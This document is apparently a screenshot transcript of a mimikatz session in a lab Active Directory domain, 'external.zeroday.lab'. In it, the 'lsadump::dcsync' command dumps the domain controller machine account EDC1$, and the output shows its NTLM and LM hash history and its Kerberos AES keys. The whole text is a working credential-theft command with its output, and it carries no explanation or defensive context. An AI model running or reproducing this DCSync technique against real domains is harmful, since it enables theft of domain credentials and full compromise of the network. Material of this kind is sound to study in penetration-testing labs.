 mimikatz # lsadump::dcsync /user:EDC1$ /domain:external.zeroday.lab /dc:edc1.external.zeroday.lab
[DC] 'external.zeroday.lab' will be the domain
[DC] 'edc1.external.zeroday.lab' will be the DC server
[DC] 'EDC1$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : EDC1
** SAM ACCOUNT **
SAM Username         : EDC1$
Account Type         : 30000001 ( MACHINE_ACCOUNT )
User Account Control : 00082000 ( SERVER_TRUST_ACCOUNT TRUSTED_FOR_DELEGATION )
Account expiration   :
Password last change : 29/11/2021 16:13:55
Object Security ID   : S-1-5-21-3235041072-2351700229-2937091940-1000
Object Relative ID   : 1000
Credentials:
  Hash NTLM: cb00b6168ef3237e32109358d85f456b
    ntlm- 0: cb00b6168ef3237e32109358d85f456b
    ntlm- 1: e862b5c5bec2598c43e6f960be68fb3a
    ntlm- 2: 797c2ebb4cfd8496fccb1ca562fd6d27
    ntlm- 3: be76e630de898be1e19615d8c88e94d9
    ntlm- 4: 5633e5720b8422bb5068a64be4215d5d
    ntlm- 5: 190d65527ded21619da04eb95d6f44aa
    ntlm- 6: 479e3292c48626b19adf88530bdc1e0f
    ntlm- 7: b83e6647d8d16331ec065b2c8292f430
    ntlm- 8: be706d85ca2950caf2ab4fdf933bc286
    ntlm- 9: 315f44899fcf0bc789b5f5e9ebf92cb4
    ntlm-10: e25453d3280f31e567f53e6e4d16f979
    ntlm-11: 618d00cc87fa432ffcabbe4a1ca4d526
    lm  - 0: 61ef6eeca84f4c904bd274917210abe7
    lm  - 1: 9c57d5bd3461ca97594455d8d1dcf8ab
    lm  - 2: 7ca343abc66711ffbd11067bd80d7c4d
    lm  - 3: d5abd3fca658b6398967801d41f930f1
    lm  - 4: 993b72ad7cc6706fd81930210d371222
    lm  - 5: 88ab34985f01dd3756ca3b348e7bf53d
    lm  - 6: 5287df05e01c94edca227a70bf57fac4
    lm  - 7: d0bd2bfe99c30a0a4e8ed4e666a10d37
    lm  - 8: 54c123e028911ce77bd7faa9e96ed8a9
    lm  - 9: 716bb23c804079148eac54c6e6847673
    lm  -10: b637bcdd2dc5e8532a94f17af1da95ce
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : EXTERNAL.ZERODAY.LABhostedc1.external.zeroday.lab
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : ddcd0ab7d163f6440496a161d9a9f9a6b22539da17f5f6fed5194541448c50d3
      aes128_hmac       (4096) : ab9853ed10b0f5f4f8c32283f73e590b